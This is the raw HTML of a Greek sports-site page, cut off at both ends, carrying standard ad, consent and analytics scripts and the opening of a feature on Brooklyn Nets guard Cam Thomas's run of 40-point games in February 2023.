obile":"true","btnDownloadPdfIfMobile":"true","btnSoundIfMobile":"false","btnExpandIfMobile":"true","btnPrintIfMobile":"false","logoHideOnMobile":"false","mobile":{"thumbnailsOnStart":"false","contentOnStart":"false"},"lightboxCssClass":"","lightboxLink":"","lightboxLinkNewWindow":"true","lightboxBackground":"rgb(81, 85, 88)","lightboxBackgroundPattern":"","lightboxBackgroundImage":"","lightboxContainerCSS":"display:inline-block;padding:10px;","lightboxThumbnailHeight":"150","lightboxThumbnailUrlCSS":"display:block;","lightboxThumbnailInfo":"false","lightboxThumbnailInfoText":"","lightboxThumbnailInfoCSS":"top: 0;  width: 100%; height: 100%; font-size: 16px; color: #000; background: rgba(255,255,255,.8); ","showTitle":"false","showDate":"false","hideThumbnail":"false","lightboxText":"","lightboxTextCSS":"display:block;","lightboxTextPosition":"top","lightBoxOpened":"false","lightBoxFullscreen":"false","lightboxCloseOnClick":"false","lightboxStartPage":"","lightboxMarginV":"0","lightboxMarginH":"0","lights":"true","lightPositionX":"0","lightPositionY":"150","lightPositionZ":"1400","lightIntensity":"0.6","shadows":"true","shadowMapSize":"2048","shadowOpacity":"0.2","shadowDistance":"15","pageHardness":"2","coverHardness":"2","pageRoughness":"1","pageMetalness":"0","pageSegmentsW":"6","pageSegmentsH":"1","pageMiddleShadowSize":"2","pageMiddleShadowColorL":"#999999","pageMiddleShadowColorR":"#777777","antialias":"false","pan":"0","tilt":"0","rotateCameraOnMouseDrag":"true","panMax":"20","panMin":"-20","tiltMax":"0","tiltMin":"-60","currentPage":{"enabled":"true","title":"Current page","hAlign":"left","vAlign":"top"},"btnAutoplay":{"enabled":"true","title":"Autoplay","icon":"fa-play","iconAlt":"fa-pause","icon2":"play_arrow","iconAlt2":"pause"},"btnNext":{"enabled":"true","title":"Next Page","icon":"fa-chevron-right","icon2":"chevron_right"},"btnLast":{"enabled":"false","title":"Last Page","icon":"fa-angle-double-right","icon2":"last_page"},"btnPrev":{"enabled":"true","title":"Previous Page","icon":"fa-chevron-left","icon2":"chevron_left"},"btnFirst":{"enabled":"false","title":"First Page","icon":"fa-angle-double-left","icon2":"first_page"},"btnZoomIn":{"enabled":"true","title":"Zoom in","icon":"fa-plus","icon2":"zoom_in"},"btnZoomOut":{"enabled":"true","title":"Zoom out","icon":"fa-minus","icon2":"zoom_out"},"btnToc":{"enabled":"true","title":"Table of Contents","icon":"fa-list-ol","icon2":"toc"},"btnThumbs":{"enabled":"true","title":"Pages","icon":"fa-th-large","icon2":"view_module"},"btnShare":{"enabled":"true","title":"Share","icon":"fa-share-alt","icon2":"share"},"btnNotes":{"enabled":"false","title":"Notes"},"btnDownloadPages":{"enabled":"false","url":"","title":"Download pages","icon":"fa-download","icon2":"file_download"},"btnDownloadPdf":{"enabled":"false","url":"","title":"Download PDF","forceDownload":"true","openInNewWindow":"true","icon":"fa-file","icon2":"picture_as_pdf"},"btnSound":{"enabled":"true","title":"Sound","icon":"fa-volume-up","iconAlt":"fa-volume-off","icon2":"volume_up","iconAlt2":"volume_mute"},"btnExpand":{"enabled":"true","title":"Toggle fullscreen","icon":"fa-expand","iconAlt":"fa-compress","icon2":"fullscreen","iconAlt2":"fullscreen_exit"},"btnSelect":{"enabled":"true","title":"Select tool","icon":"fas fa-i-cursor","icon2":"text_format"},"btnSearch":{"enabled":"false","title":"Search","icon":"fas fa-search","icon2":"search"},"search":{"enabled":"false","title":"Search"},"btnBookmark":{"enabled":"false","title":"Bookmark","icon":"fas fa-bookmark","icon2":"bookmark"},"btnPrint":{"enabled":"true","title":"Print","icon":"fa-print","icon2":"print"},"btnClose":{"enabled":"true","title":"Close"},"whatsapp":{"enabled":"true"},"twitter":{"enabled":"true"},"facebook":{"enabled":"true"},"pinterest":{"enabled":"true"},"email":{"enabled":"true"},"linkedin":{"enabled":"true"},"digg":{"enabled":"false"},"reddit":{"enabled":"false"},"shareUrl":"","shareTitle":"","shareImage":"","layout":"1","icons":"font awesome","skin":"light","useFontAwesome5":"true","sideNavigationButtons":"true","menuNavigationButtons":"false","backgroundColor":"rgb(81, 85, 88)","backgroundPattern":"","backgroundImage":"","backgroundTransparent":"false","menuBackground":"","menuShadow":"","menuMargin":"0","menuPadding":"0","menuOverBook":"false","menuFloating":"false","menuTransparent":"false","menu2Background":"","menu2Shadow":"","menu2Margin":"0","menu2Padding":"0","menu2OverBook":"true","menu2Floating":"false","menu2Transparent":"true","skinColor":"","skinBackground":"","hideMenu":"false","menuAlignHorizontal":"center","btnColor":"","btnColorHover":"","btnBackground":"none","btnRadius":"0","btnMargin":"0","btnSize":"14","btnPaddingV":"10","btnPaddingH":"10","btnShadow":"","btnTextShadow":"","btnBorder":"","sideBtnColor":"#fff","sideBtnColorHover":"#fff","sideBtnBackground":"rgba(0,0,0,.3)","sideBtnBackgroundHover":"","sideBtnRadius":"0","sideBtnMargin":"0","sideBtnSize":"30","sideBtnPaddingV":"5","sideBtnPaddingH":"5","sideBtnShadow":"","sideBtnTextShadow":"","sideBtnBorder":"","closeBtnColorHover":"#FFF","closeBtnBackground":"rgba(0,0,0,.4)","closeBtnRadius":"0","closeBtnMargin":"0","closeBtnSize":"20","closeBtnPadding":"5","closeBtnTextShadow":"","closeBtnBorder":"","floatingBtnColor":"","floatingBtnColorHover":"","floatingBtnBackground":"","floatingBtnBackgroundHover":"","floatingBtnRadius":"","floatingBtnMargin":"","floatingBtnSize":"","floatingBtnPadding":"","floatingBtnShadow":"","floatingBtnTextShadow":"","floatingBtnBorder":"","currentPageMarginV":"5","currentPageMarginH":"5","arrowsAlwaysEnabledForNavigation":"false","arrowsDisabledNotFullscreen":"true","touchSwipeEnabled":"true","rightClickEnabled":"true","linkColor":"rgba(0, 0, 0, 0)","linkColorHover":"rgba(255, 255, 0, 1)","linkOpacity":"0.4","linkTarget":"_blank","pdfAutoLinks":"false","strings":{"print":"Print","printLeftPage":"Print left page","printRightPage":"Print right page","printCurrentPage":"Print current page","printAllPages":"Print all pages","download":"Download","downloadLeftPage":"Download left page","downloadRightPage":"Download right page","downloadCurrentPage":"Download current page","downloadAllPages":"Download all pages","bookmarks":"Bookmarks","bookmarkLeftPage":"Bookmark left page","bookmarkRightPage":"Bookmark right page","bookmarkCurrentPage":"Bookmark current page","search":"Search","findInDocument":"Find in document","pagesFoundContaining":"pages found containing","noMatches":"No matches","matchesFound":"matches found","page":"Page","matches":"matches","thumbnails":"Thumbnails","tableOfContent":"Table of Contents","share":"Share","pressEscToClose":"Press ESC to close","password":"Password","addNote":"Add note","typeInYourNote":"Type in your note..."},"access":"free","backgroundMusic":"","cornerCurl":"false","pdfTools":{"pageHeight":1500,"thumbHeight":200,"quality":0.8,"textLayer":"true","autoConvert":"true"},"slug":"","convertPDFLinks":"true","overridePDFEmbedder":"true","overrideDflip":"true","overrideWonderPDFEmbed":"true","override3DFlipBook":"true","overridePDFjsViewer":"true","resumeReading":"false","previewPages":"","previewMode":"","pageTextureSizeTreshold":"1024","textLayer":"false","google_plus":{"enabled":"true"},"sideMenuOverBook":"true","sideMenuOverMenu":"true","sideMenuOverMenu2":"true"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://debut.gr/wp-content/plugins/real3d-flipbook/js/frontend.js?ver=3.72" id="real3d-flipbook-forntend-js"></script>
<link rel="https://api.w.org/" href="https://debut.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://debut.gr/wp-json/wp/v2/posts/49222" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://debut.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://debut.gr/?p=49222' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://debut.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdebut.gr%2F2023%2F02%2F15%2Fo-kam-tomas-einai-o-neos-mvp-tou-brouklin%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://debut.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdebut.gr%2F2023%2F02%2F15%2Fo-kam-tomas-einai-o-neos-mvp-tou-brouklin%2F&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://debut.gr");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '92fb686d-698c-4131-b40f-574d3b752da3';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://debut.gr/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Θέλετε να λαμβάνετε ειδοποιήσεις από το debut.gr για ειδήσεις και αφιερώματα;";
oneSignal_options['promptOptions']['acceptButtonText'] = "ΝΑΙ ΘΕΛΩ";
oneSignal_options['promptOptions']['cancelButtonText'] = "ΟΧΙ";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
  
  <link rel="apple-touch-icon" sizes="57x57" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-57x57.png">
  <link rel="apple-touch-icon" sizes="60x60" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-60x60.png">
  <link rel="apple-touch-icon" sizes="72x72" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-72x72.png">
  <link rel="apple-touch-icon" sizes="76x76" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-76x76.png">
  <link rel="apple-touch-icon" sizes="114x114" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-114x114.png">
  <link rel="apple-touch-icon" sizes="120x120" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-120x120.png">
  <link rel="apple-touch-icon" sizes="144x144" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-144x144.png">
  <link rel="apple-touch-icon" sizes="152x152" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-152x152.png">
  <link rel="apple-touch-icon" sizes="180x180" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-180x180.png">
  <link rel="icon" type="image/png" sizes="192x192"  href="/wp-content/themes/whsk_debut/common/icons/android-icon-192x192.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/wp-content/themes/whsk_debut/common/icons/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="96x96" href="/wp-content/themes/whsk_debut/common/icons/favicon-96x96.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/wp-content/themes/whsk_debut/common/icons/favicon-16x16.png">
  <link rel="manifest" href="/wp-content/themes/whsk_debut/common/icons/manifest.json">
  <meta name="msapplication-TileColor" content="#000000">
  <meta name="msapplication-TileImage" content="/wp-content/themes/whsk_debut/common/icons/ms-icon-144x144.png">
  <meta name="theme-color" content="#000000">
  
  <!--PRELOAD FONTS-->
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/Franklin/FranklinGothic-Heavy.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff" href="/wp-content/themes/whsk_debut/common/fonts/cyber/Cyberspace Raceway Back.woff" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-extrabold-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-medium-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-bold-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/venue/PFVenue-Bold.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/venue/PFVenue-Medium.woff2" crossorigin="anonymous" />
  
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="preload" href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;800;900&display=swap" as="fetch" crossorigin="anonymous">
  <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;800;900&display=swap" rel="stylesheet">
  <!--PRELOAD FONTS-->
  

<script src="//cdn.orangeclickmedia.com/tech/debut.gr/ocm.js" async="async"></script>

<!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
<script type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://cmp.inmobi.com'
    .concat('/choice/', 'gMC9m5wv0H9zA', '/', host, '/choice.js?tag_version=V3');
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        if(args[0] === 'init' && typeof args[3] === 'object') {
          args[3] = Object.assign(args[3], { tag_version: 'V3' });
        }
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    
    var billmap = googletag.sizeMapping().
    addSize([0, 0], [320, 100]).
    addSize([740, 0], [728, 90]).
    addSize([980, 0], [[970, 250], [728, 90]]).
    build();
    
    var first336 = googletag.sizeMapping().
    addSize([0, 0], [300, 250]).
    addSize([360, 0], [[336, 280], [300, 250]]).
    build();
    
    googletag.defineSlot('/22629960814/Debut.gr/billboard1', [[970, 250], [728, 90], [320, 100]], 'billboard1').defineSizeMapping(billmap).addService(googletag.pubads());
        
        
        googletag.defineSlot('/22629960814/Debut.gr/inline1', [[300, 250], [336, 280]], 'inline1').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/inline2', [[300, 250], [336, 280]], 'inline2').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/inline3', [[300, 250], [336, 280]], 'inline3').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/inline4', [[300, 250], [336, 280]], 'inline4').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar1', [[300, 250], [300, 600]], 'sidebar1').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar2', [[300, 250], [300, 600]], 'sidebar2').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar3', [[300, 250], [300, 600]], 'sidebar3').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar4', [[300, 250], [300, 600]], 'sidebar4').addService(googletag.pubads());	  
        
    googletag.pubads().setCentering(true);
    googletag.pubads().disableInitialLoad();
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();

  });
</script>
<meta name="google-site-verification" content="Vckrk3aYeKafvybcA_jXvzIeXWUmVjDO0b4_BaPLvuU" />
<script data-ad-client="ca-pub-4898019687858340" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  
  	
<meta property="fb:pages" content="1843380919241562" />	
  
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-J90X8QGHQ1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-J90X8QGHQ1');
</script>
  
<!-- Google tag (gtag.js) test -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XQF8JY0TWW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XQF8JY0TWW');
</script>
  
<script type="text/javascript">
!function(){"use strict";function e(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],c=document.createElement("script");c.src=e,t?c.type="module":(c.async=!0,c.type="text/javascript",c.setAttribute("nomodule",""));var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(c,n)}!function(t,c){!function(t,c,n){var a,o,r;n.accountId=c,null!==(a=t.marfeel)&&void 0!==a||(t.marfeel={}),null!==(o=(r=t.marfeel).cmd)&&void 0!==o||(r.cmd=[]),t.marfeel.config=n;var i="https://sdk.mrf.io/statics";e("".concat(i,"/marfeel-sdk.js?id=").concat(c),!0),e("".concat(i,"/marfeel-sdk.es5.js?id=").concat(c),!1)}(t,c,arguments.length>2&&void 0!==arguments[2]?arguments[2]:{})}(window,7007,{} /* Config */)}();
</script>
  
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M847DVB');</script>
<!-- End Google Tag Manager -->
  
<script async src="https://static.adman.gr/adman.js"></script>
<script>window.AdmanQueue=window.AdmanQueue||[];AdmanQueue.push(function(){Adman.adunit({id:888,h:'https://x.grxchange.gr',inline:true})});</script>  
  
  
<script src="https://t.atmng.io/adweb/LI87Nm3NW.prod.js" async></script>
<script>!function(n){if(!window.cnx){window.cnx={},window.cnx.cmd=[];var t=n.createElement('iframe');t.src='javascript:false'; t.display='none',t.onload=function(){var n=t.contentWindow.document,c=n.createElement('script');c.src='//cd.connatix.com/connatix.player.js?cid=802bc865-afca-472a-8b42-6b7ce9fd58ba&pid=366dd4e6-4de9-4d9a-b922-449c9f3d44c2',c.setAttribute('async','1'),c.setAttribute('type','text/javascript'),n.body.appendChild(c)},n.head.appendChild(t)}}(document);</script>  
  
</head>
<body class="post-template-default single single-post postid-49222 single-format-standard th24gr">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M847DVB" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->  
  
  

  
<header id="identity" class="site-header">
  
  <div class="logowrap">
   <div class="maxgridrow prel">

  <div class="flexgrid level">
    
    <div id="burger-menu">
      <span class="span"></span>
      <span class="span"></span>
      <span class="span"></span>
    </div>
    
    <div class="column is-full prel logo-area">
      <a href="/" class="a-logo">
        <div class="logo-item"></div>
      </a>
    <span class="header-label">Ο ΝΕΟΣ ΕΙΝΑΙ ΩΡΑΙΟΣ</span>
    </div>
    
    <div id="punch-search" class="search-icon">
      <img alt="search" src="[data-uri]">
    </div>
    
  </div>
  
  <nav id="main-menu">
    <ul class="main-menuwrap" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
      
<!--       <li class="puncher">
        <div id="punch-swipe">
          <span class="span"></span>
          <span class="span"></span>
          <span class="span"></span>
        </div>
      </li> -->
      
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/" title="Αρχική">Αρχική</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/editorial/" title="ΑΠΟΨΗ">ΑΠΟΨΗ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/afieromata/" title="ΑΦΙΕΡΩΜΑΤΑ">ΑΦΙΕΡΩΜΑΤΑ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/trends/" title="TRENDS">TRENDS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/retro/" title="ΡΕΤΡΟ">ΡΕΤΡΟ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/interviews/" title="ΣΥΝΕΝΤΕΥΞΕΙΣ">ΣΥΝΕΝΤΕΥΞΕΙΣ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/analysis/" title="MATCH ANALYSIS">MATCH ANALYSIS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/quiz/" title="QUIZ">QUIZ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/english-version/" title="ENGLISH">ENGLISH</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/podcasts/" title="PODCASTS">PODCASTS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/web-tv/" title="WEB TV">WEB TV</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" style="color:var(--lightred)" href="/publicationitem/debut-magazine-tefxos-1/" title="MAG1">MAG #1</a>
      </li>
    </ul>
  </nav>
  </div>
  </div>
  
</header>
  
<div class="anazitisi">
  <div class="maxgridrow">
    <div class="search-wrap">
    <form method="get" id="searchform" action="https://debut.gr/">
      <label for="s" class="assistive-text"></label>  
      <input type="text" class="field" name="s" id="s" placeholder="αναζήτηση" onfocus="this.placeholder = ''" onblur="this.placeholder = ''" />
      <input type="submit" class="submit" name="submit" id="searchsubmit" value="ΑΝΑΖΗΤΗΣΗ" />
    </form>
    </div>
  </div>  
</div>
  
  
  
  
<div id="website" class="website-wrapper">


<article class="prel maxgridrow " id="article">
  


<div class="flexgrid post-wrap prel">
  
  <div class="left-p prel">
    
<header class="prel post-header">
  
  <!--BREADCRUMBS-->
    <!--BREADCRUMBS-->
  
  <span class="kicker-name">
    Αφιερώματα  </span>
  <h1 class="white-c font-xl franklin">Ο Καμ Τόμας είναι ο νέος&#8230; MVP του Μπρούκλιν</h1>
</header>
    

  <figure class="tile-image prel mainpost-image">
    <img class="imagefit lazyload" data-src="https://debut.gr/wp-content/uploads/2023/02/CamThomas-1024x544.jpg" alt="Ο Καμ Τόμας είναι ο νέος&#8230; MVP του Μπρούκλιν" width="1024" height="544" src="[data-uri]" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/544;" /><noscript><img class="imagefit" src="https://debut.gr/wp-content/uploads/2023/02/CamThomas-1024x544.jpg" alt="Ο Καμ Τόμας είναι ο νέος&#8230; MVP του Μπρούκλιν" width="1024" height="544" /></noscript>
  </figure>
  <div class="article-meta">
    
    <div class="autor-details">
          
        <span class="author-name uppercase"> <a href="https://debut.gr/author/gvasil/">Γιώργος Βασίλης </a></span>
        </div>
    
    <div class="timeandmore">
      <time class="post-date updated" itemprop="datePublished" datetime="15-02-2023">
        15.02.2023 | 12:00      </time>
    </div>

  </div>  
    
  <div class="main-content prel">
      
      <div class="social-post social-column">
        <div class="sticky-element">
         
        </div>
      </div>
      
      <div class="content-wrap">
      <h2 class="font-xm black-c post-summary lead">
        Ο Καμ Τόμας είναι έτοιμος να αρπάξει την ευκαιρία και να γίνει ένας από τους ηγέτες των Μπρούκλιν Νετς στο κοντινό μέλλον.      </h2>
        



        
      <div class="thecontent">
        

      <p>Νέα Υόρκη, Barclays Center, 7 Φεβρουαρίου. Οι <strong><a href="https://debut.gr/tag/brouklin-nets/" target="_blank" rel="noopener">Μπρούκλιν Νετς</a></strong> υποδέχονταν τους Φοίνιξ Σανς. Στην τρίτη περίοδο το γήπεδο καλύπτεται από μία ιαχή: «MVP, MVP, MVP». Προσέξτε όμως την ημερομηνία. Οι φίλοι των Νεοϋρκέζων όμως δεν φώναζαν ούτε για τον Κέβιν Ντουράντ, ούτε για τον Καϊρί Ίρβινγκ. Οι δύο σταρ της ομάδας είχαν αποφασίσει να αποχωρήσουν. Ο ένας είχε φύγει ήδη για το Τέξας και ο άλλος ετοιμαζόταν για την Αριζόνα.
      <div class="narrow-ad">
        <div id='inline1'>
          <script>googletag.cmd.push(function() { googletag.display('inline1'); });</script>
        </div>
      </div>  
      
<p>Οι ιαχές δεν περίμενε κανείς να είναι για έναν απλό παγκίτη. Κι όμως, ήταν για τον Καμ <strong><a href="https://www.basketball-reference.com/players/t/thomaca02.html" target="_blank" rel="noopener">Τόμας</a></strong> που έχει πάει στην γραμμή να εκτελέσει βολές. Ο νεαρός γκαρντ ήταν στον δρόμο για το τρίτο σερί παιχνίδι που σκόραρε 40+ πόντους. Ποιος θα πίστευε ότι προηγουμένως αυτός ο παίκτης είχε μείνει εκτός σε 16 αγώνες μέσα στη σεζόν λόγω απόφασης του προπονητή.        
      <div class="narrow-ad">
        <div id='inline2'>
          <script>googletag.cmd.push(function() { googletag.display('inline2'); });</script>
        </div>
      </div>  
        
      
<p>https://twitter.com/BleacherReport/status/1623140437677703168
<p>«Υποθέτω πως έπαιξα στο υψηλότερο επίπεδο. Αυτό το φωνάζουν (MVP) μόνο όταν παίζεις σε αυτό το επίπεδο», ανέφερε μετά τον αγώνα κόντρα στους Σανς. Είχε σπάσει τα κοντέρ με 43 πόντους. «Στα 21 μου, προσπαθώ να απορροφήσω όλες τις μεγάλες στιγμές όσο μπορώ. Είναι ευχάριστο, αλλά προτιμώ να κερδίζω», κατέληξε. Μια βραδιά που δεν θα ξεχάσει ποτέ. Μια βραδιά που ίσως αποτελέσει εφαλτήριο τόσο για την καριέρα του, όσο και για τους Νετς.        <div id="ocm-inread"></div>      
		  
      
<h3><strong>Ο Τόμας έπιασε «φωτιά» και έγινε&#8230; Άιβερσον</strong></h3>
